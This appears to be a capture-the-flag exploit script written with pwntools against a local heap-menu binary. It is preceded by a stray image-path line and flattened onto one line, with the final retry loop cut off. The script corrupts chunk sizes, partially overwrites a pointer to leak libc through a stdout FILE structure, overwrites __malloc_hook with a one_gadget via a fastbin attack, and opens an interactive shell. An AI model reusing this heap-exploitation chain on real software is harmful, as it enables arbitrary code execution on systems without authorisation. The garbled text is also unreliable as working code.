ogg = [0x45226,0x4527a,0xf0364,0xf1207] def pr(a,addr): log.success(a+'===>'+hex(addr)) def add(size,content='\x00'): p.sendlineafter('>> ','1') p.sendlineafter('size?\n',str(size)) p.sendafter('content?\n',content) def delete(index): p.sendlineafter('>> ','2') p.sendlineafter('index ?\n',str(index)) def edit(index,content): p.sendlineafter('>> ','4') p.sendlineafter('?',str(index)) p.sendafter('content ?\n',content) def pwn(): add(0x18)# 0 add(0x10)# 1 add(0x60)# 2 add(0x50)# 3 add(0x10)# 4 edit(0,'\x00'*0x18+'\xf1') delete(1) delete(2) add(0x18) #1 add(0xc0) #2 edit(2,'\xdd\x25') edit(1,'\x00'*0x18+'\x71') add(0x60) #5 add(0x60) #6 edit(6,'\x00'*0x33+p64(0xfbad1800)+p64(0)*3+'\x00') leak = u64(p.recvuntil('\x7f')[-6:]+'\x00\x00') libcbase = leak - (0x7ffff7dd2600-0x7ffff7a0d000) malloc_hook = libcbase + libc.sym['__malloc_hook'] libc_realloc = libcbase + libc.sym['__libc_realloc'] one = libcbase + ogg[1] pr('leak',leak) pr('libcbase',libcbase) pr('malloc_hook',malloc_hook) pr('one',one) pr('__libc_realloc',libc_realloc) pause() delete(2) edit(5,p64(malloc_hook-35)) add(0x60)#2 add(0x60)#7 edit(7,'\x00'*11+p64(one)+p64(libc_realloc+11)) p.sendlineafter('>> ','1') #gdb.attach(p,'b *'+str(libc_realloc+11)) p.sendlineafter('size?\n','16') p.interactive() while True: try: p = process('./pwn') pwn() break